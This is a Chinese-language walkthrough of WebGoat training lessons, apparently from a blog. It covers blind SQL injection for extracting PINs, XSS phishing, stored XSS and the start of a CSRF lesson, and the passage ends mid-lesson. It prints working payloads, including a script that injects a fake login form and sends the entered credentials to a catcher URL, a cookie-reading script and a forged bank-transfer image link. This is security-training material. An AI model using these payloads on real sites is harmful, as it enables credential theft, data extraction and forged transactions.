
页面提示帐号无效,说明PIN<=10000。不断调整数值,可以缩小判断范围,并最终判断出PIN数值的大小。最终如下语句返回帐号有效:
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') = 2364 );


在查询框中输入
2364并提交,通过本节课程_


0x28 Blind String SQL Injection:字符串型盲注入
原理:
某些SQL注入是没有明确返回信息的,只能通过条件的“真”和“假”进行判断。攻击者必须充分利用查询语句,构造子查询语句。
目标:
下面的表单允许输入一个帐号,并检测该帐号是否合法。使用该表单的返回信息(真或假)测试检查数据库中其它条目信息。
下面的表单允许输入一个帐号,并检测该帐号是否合法。使用该表单的返回信息(真或假)测试检查数据库中其它条目信息。
我们的目标是找到pins表中cc_number字段值为4321432143214321 的记录中pin字段的数值。pin字段类型为varchar。输入找到的数值(最终的字符串,注意拼写和大写)并提交,通过本课程。
实践:
本节课程非常类似与上一节。最大的不同是要查询的字段是一个字符串而不是数值。因此我们同样可以通过注入的方式查找到该字段的值。查询语句非常类似上一节,如下:
101 AND (SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 1, 1) < 'H' );
该语句使用了SUBSTRING方法,取得pin字段数值的第一个字母,并判断其是否比字母“H”小。SUBSTRING语法如下:
SUBSTRING(STRING,START,LENGTH)
经过多次测试(比较 0-9A-Za-z 等字符串)和页面的返回数据,判断出第一个字符为“J”。同理继续判断第二个字符:
101 AND (SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) < 'h' );
最终,判断出pin字段的值为:
Jill。提交该值,通过本节课程:


本章节最终完成的课程如下:

0x30 Cross‐Site Scripting (XSS):跨站脚本攻击实践
0x31 Phishing with XSS:使用XSS钓鱼
技术概念:
在服务端对所有输入进行验证总是不错的做法。当用户输入非法HTTP响应时容易造成XSS。在XSS的帮助下,我们可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
原理:
如果有权限操作页面源代码,那么HTML文档的内容是可以被篡改的。
目标:
创建一个form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catcher?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam实践:
利用XSS可以在已存在的页面中进一步添加元素。该解决方案包括两部分,我们需要结合起来使用:
- 受害人填写一个表格;
- 以读取脚本的形式,将收集到的信息发送给攻击者。

一个带用户名和密码输入框的表格如下:
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
</form><br><br><HR>
搜索这段代码,就能看到页面中增加了一个表单:

现在我们需要一段脚本:
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
这段代码会读取我们在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat。
最后,就是要将这两段代码合并。最终需要输入的代码如下:
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
<input type="submit" name="login" value="login" onclick="hack()">
</form><br><br><HR>

搜索这段代码,我们会看到一个要求输入用户名密码的表单,输入用户名密码,点击登录,WebGoat会将输入的信息捕获并反馈给我们:


做完不忘皮一下,运用我们所学html知识加上这行代码,有奇效嘻嘻:
<img src="http://wx1.sinaimg.cn/mw690/0060lm7Tly1fruxvdioybj307s06ygmw.jpg" />

做题顺便吸一口妹纸>\_
0x32 Stored XSS Attacks:存储型XSS攻击
技术概念:
过滤所有用户输入是一个不错的做法,特别是那些后期会被用作OS、脚本或数据库查询参数的输入。尤其是那些将要长期存储的内容。用户不能创建非法的消息内容,例如:可以导致其他用户访问时载入非预期的页面或内容。
目标:
创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容。
实践:
在title中任意输入字符。在内容中输入以下代码:
<script>alert('xss')</script>
或者
<script language="javascript" type="text/javascript">alert("Ha Ha Ha");</script>

点击提交,如图所示:

点击“happy 6.1”,这就好比咱们刚创建的帖子,由自己或者其他人浏览,然后会弹出一个对话框,证明XSS攻击成功:

输入
<script language="javascript" type="text/javascript">alert(document.cookie);</script>还可以获取当前浏览者cookie(虽然本来就没有):

0x33 Cross Site Request Forgery (CSRF):跨站请求伪造攻击实践
主题:
本节课程将指导我们如何实现跨站请求伪造攻击(CSRF)。
原理:
跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。如下代码所示:
<img src="http://www.mybank.com/sendFunds.do?acctId=123456"/>
当受害者的浏览器试图打开这个页面时,它会使用指定的参数向
www.mybank.com的transferFunds.do页面发送请求。浏览器认为将会得到一个图片,但实际上是一种资金转移功能。该请求将包括与网站相关的任何cookies。因此,如果用户已经通过网站的身份验证,并有一个永久的cookie,甚至是当前会话的cookie,网站将没有办法区分这是否是一个从合法用户发出的请求。通过这种方法,攻击者可以让受害者执行一些他们本来没打算执行的操作,如注销、采购项目或者这个脆弱的网站提供的任何其他功能。目标:

在这一课中,我们的目的是向一个新闻组发送一封邮件,邮件中包含一张图片,这个图像的URL指向一个恶意请求。尝试一个包括1*1像素的图像,其中包含一个网址。这个URL应当用一个额外的参数“transferFunds=